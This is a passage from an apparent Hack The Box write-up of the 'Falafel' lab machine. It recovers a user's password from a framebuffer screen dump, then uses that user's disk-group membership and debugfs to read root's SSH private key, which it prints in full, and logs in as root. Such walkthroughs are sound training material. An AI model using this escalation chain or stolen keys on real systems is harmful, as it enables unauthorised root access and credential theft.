./devices/pci0000:00/0000:00:0f.0/graphics/fb0/state
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/bl_curve
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/bits_per_pixel
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/device
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/cursor
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/subsystem
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/rotate
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/stride
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/uevent
./devices/pci0000:00/0000:00:0f.0/graphics/fb0/virtual_size
./class/graphics/fb0
find: ‘./kernel/debug’: Permission denied
moshe@falafel:/sys$ ls -lash class/graphics/fb0
0 lrwxrwxrwx 1 root root 0 Dec 21 12:39 class/graphics/fb0 -> ../../devices/pci0000:00/0000:00:0f.0/graphics/fb0
And here we see that class/graphics/fb0 is a symlink to ../../devices/pci0000:00/0000:00:0f.0/graphics/fb0 so let's go there and see what's in it:
moshe@falafel:/sys$ cd devices/pci0000:00/0000:00:0f.0/graphics/fb0
moshe@falafel:/sys/devices/pci0000:00/0000:00:0f.0/graphics/fb0$ ls -lash
total 0
0 drwxr-xr-x 3 root root 0 Dec 21 12:39 .
0 drwxr-xr-x 3 root root 0 Dec 21 12:39 ..
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 bits_per_pixel
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 blank
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 bl_curve
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 console
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 cursor
0 -r--r--r-- 1 root root 4.0K Dec 21 17:06 dev
0 lrwxrwxrwx 1 root root 0 Dec 21 17:06 device -> ../../../0000:00:0f.0
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 mode
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 modes
0 -r--r--r-- 1 root root 4.0K Dec 21 17:06 name
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 pan
0 drwxr-xr-x 2 root root 0 Dec 21 17:01 power
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 rotate
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 state
0 -r--r--r-- 1 root root 4.0K Dec 21 17:06 stride
0 lrwxrwxrwx 1 root root 0 Dec 21 12:39 subsystem -> ../../../../../class/graphics
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 uevent
0 -rw-r--r-- 1 root root 4.0K Dec 21 17:06 virtual_size
moshe@falafel:/sys/devices/pci0000:00/0000:00:0f.0/graphics/fb0$ cat virtual_size
1176,885
moshe@falafel:/sys/devices/pci0000:00/0000:00:0f.0/graphics/fb0$
And there we have it, we have the size of the raw image file we needed, so it's 1176 x 885:


We still see some garbage but we just need to pick the RGB565 option and then we see:

And we have it! we got the following credentials: yossi:MoshePlzStopHackingMe! with these credentials, we're going to login as yassi:
moshe@falafel:/sys/devices/pci0000:00/0000:00:0f.0/graphics/fb0$ su yossi -
Password:
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
yossi@falafel:/sys/devices/pci0000:00/0000:00:0f.0/graphics/fb0$ cd ~
yossi@falafel:~$ pwd
/home/yossi
yossi@falafel:~$ ls -lash
total 24K
4.0K drwx------ 3 yossi yossi 4.0K Jan 14 2018 .
4.0K drwxr-xr-x 4 root root 4.0K Nov 27 2017 ..
0 -rw------- 1 root root 0 Jan 14 2018 .bash_history
4.0K -rw-r--r-- 1 yossi yossi 220 Nov 27 2017 .bash_logout
4.0K -rw-r--r-- 1 yossi yossi 3.7K Nov 27 2017 .bashrc
4.0K drwx------ 2 yossi yossi 4.0K Nov 27 2017 .cache
4.0K -rw-r--r-- 1 yossi yossi 655 Nov 27 2017 .profile
And from here we can see that we have been able to login as the user yossi via the su command, but we can also do it via ssh:
[ 10.10.14.6/23 ] [ /dev/pts/29 ] [~/_HTB/Falafel]
→ ssh yossi@10.10.10.73
yossi@10.10.10.73's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Dec 21 12:39:26 2020
yossi@falafel:~$ ls -lash
total 24K
4.0K drwx------ 3 yossi yossi 4.0K Jan 14 2018 .
4.0K drwxr-xr-x 4 root root 4.0K Nov 27 2017 ..
0 -rw------- 1 root root 0 Jan 14 2018 .bash_history
4.0K -rw-r--r-- 1 yossi yossi 220 Nov 27 2017 .bash_logout
4.0K -rw-r--r-- 1 yossi yossi 3.7K Nov 27 2017 .bashrc
4.0K drwx------ 2 yossi yossi 4.0K Nov 27 2017 .cache
4.0K -rw-r--r-- 1 yossi yossi 655 Nov 27 2017 .profile
yossi@falafel:~$ id
uid=1000(yossi) gid=1000(yossi) groups=1000(yossi),4(adm),6(disk),24(cdrom),30(dip),46(plugdev),117(lpadmin),118(sambashare)
And here we see something interesting, yossi is part of the disk group, which theorically means he can read whatever is on the disks
yossi@falafel:~$ strings /dev/sda1 | grep root.txt
<file:Documentation/filesystems/nfs/nfsroot.txt>.
<file:Documentation/filesystems/nfs/nfsroot.txt> for details.
Read <file:Documentation/filesystems/nfs/nfsroot.txt> for details.
<file:Documentation/filesystems/nfs/nfsroot.txt> for details.
<file:Documentation/filesystems/nfs/nfsroot.txt>.
However the intended path is to use the debugfs command:
yossi@falafel:~$ debugfs /dev/sda1
debugfs 1.42.13 (17-May-2015)
debugfs: ls
debugfs: cd root
debugfs: ls
debugfs: cd .ssh
debugfs: cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyPdlQuyVr/L4xXiDVK8lTn88k4zVEEfiRVQ1AWxQPOHY7q0h
b+Zd6WPVczObUnC+TaElpDXhf3gjLvjXvn7qGuZekNdB1aoWt5IKT90yz9vUx/gf
v22+b8XdCdzyXpJW0fAmEN+m5DAETxHDzPdNfpswwYpDX0gqLCZIuMC7Z8D8Wpkg
BWQ5RfpdFDWvIexRDfwj/Dx+tiIPGcYtkpQ/UihaDgF0gwj912Zc1N5+0sILX/Qd
UQ+ZywP/qj1FI+ki/kJcYsW/5JZcG20xS0QgNvUBGpr+MGh2urh4angLcqu5b/ZV
dmoHaOx/UOrNywkp486/SQtn30Er7SlM29/8PQIDAQABAoIBAQCGd5qmw/yIZU/1
eWSOpj6VHmee5q2tnhuVffmVgS7S/d8UHH3yDLcrseQhmBdGey+qa7fu/ypqCy2n
gVOCIBNuelQuIAnp+EwI+kuyEnSsRhBC2RANG1ZAHal/rvnxM4OqJ0ChK7TUnBhV
+7IClDqjCx39chEQUQ3+yoMAM91xVqztgWvl85Hh22IQgFnIu/ghav8Iqps/tuZ0
/YE1+vOouJPD894UEUH5+Bj+EvBJ8+pyXUCt7FQiidWQbSlfNLUWNdlBpwabk6Td
OnO+rf/vtYg+RQC+Y7zUpyLONYP+9S6WvJ/lqszXrYKRtlQg+8Pf7yhcOz/n7G08
kta/3DH1AoGBAO0itIeAiaeXTw5dmdza5xIDsx/c3DU+yi+6hDnV1KMTe3zK/yjG
UBLnBo6FpAJr0w0XNALbnm2RToX7OfqpVeQsAsHZTSfmo4fbQMY7nWMvSuXZV3lG
ahkTSKUnpk2/EVRQriFjlXuvBoBh0qLVhZIKqZBaavU6iaplPVz72VvLAoGBANj0
GcJ34ozu/XuhlXNVlm5ZQqHxHkiZrOU9aM7umQkGeM9vNFOwWYl6l9g4qMq7ArMr
5SmT+XoWQtK9dSHVNXr4XWRaH6aow/oazY05W/BgXRMxolVSHdNE23xuX9dlwMPB
f/y3ZeVpbREroPOx9rZpYiE76W1gZ67H6TV0HJcXAoGBAOdgCnd/8lAkcY2ZxIva
xsUr+PWo4O/O8SY6vdNUkWIAm2e7BdX6EZ0v75TWTp3SKR5HuobjVKSht9VAuGSc
HuNAEfykkwTQpFTlmEETX9CsD09PjmsVSmZnC2Wh10FaoYT8J7sKWItSzmwrhoM9
BVPmtWXU4zGdST+KAqKcVYubAoGAHR5GBs/IXFoHM3ywblZiZlUcmFegVOYrSmk/
k+Z6K7fupwip4UGeAtGtZ5vTK8KFzj5p93ag2T37ogVDn1LaZrLG9h0Sem/UPdEz
HW1BZbXJSDY1L3ZiAmUPgFfgDSze/mcOIoEK8AuCU/ejFpIgJsNmJEfCQKfbwp2a
M05uN+kCgYBq8iNfzNHK3qY+iaQNISQ657Qz0sPoMrzQ6gAmTNjNfWpU8tEHqrCP
NZTQDYCA31J/gKIl2BT8+ywQL50avvbxcXZEsy14ExVnaTpPQ9m2INlxz97YLxjZ
FEUbkAlzcvN/S3LJiFbnkQ7uJ0nPj4oPw1XBcmsQoBwPFOcCEvHSrg==
-----END RSA PRIVATE KEY-----
And basically here, you've managed to get the root user's private ssh key, so just save it locally, give it the correct permissions, and login as root via ssh:
[ 10.10.14.6/23 ] [ /dev/pts/29 ] [~/_HTB/Falafel]
→ vim id_rsa
[ 10.10.14.6/23 ] [ /dev/pts/29 ] [~/_HTB/Falafel]
→ chmod 600 id_rsa
[ 10.10.14.6/23 ] [ /dev/pts/29 ] [~/_HTB/Falafel]
→ ssh root@10.10.10.73 -i id_rsa
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Dec 21 16:47:49 2020 from 10.10.14.16
root@falafel:~# id
uid=0(root) gid=0(root) groups=0(root)
root@falafel:~# ls -lash
total 36K
4.0K drwxr-x--- 5 root root 4.0K Feb 5 2018 .
4.0K drwxr-xr-x 23 root root 4.0K Feb 5 2018 ..
0 -rw------- 1 root root 0 Jan 14 2018 .bash_history
4.0K -rw------- 1 root root 3.1K Nov 27 2017 .bashrc
4.0K drwx------ 2 root root 4.0K Nov 27 2017 .cache
4.0K drwxr-xr-x 2 root root 4.0K Jan 15 2018 .nano
4.0K -rw------- 1 root root 148 Aug 17 2015 .profile
4.0K -r-------- 1 root root 33 Nov 27 2017 root.txt
4.0K drwxr-xr-x 2 root root 4.0K Jan 15 2018 .ssh
4.0K -rw-r--r-- 1 root root 206 Feb 5 2018 .wget-hsts
root@falafel:~# cat root.txt
23XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there we have it! We have been able to print out the root flag of this box.

Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.